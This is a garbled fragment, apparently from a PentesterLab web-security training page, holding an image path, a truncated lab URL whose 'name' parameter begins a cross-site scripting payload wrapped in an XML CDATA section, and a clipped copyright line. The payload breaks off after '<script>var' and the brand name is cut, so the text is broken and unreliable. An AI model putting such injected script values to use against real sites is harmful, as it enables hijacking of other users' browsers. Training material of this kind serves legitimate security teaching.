 hacking.com/xml/example2.php?name=<![CDATA[<script>var
esterLab.com
© PentesterLab 2013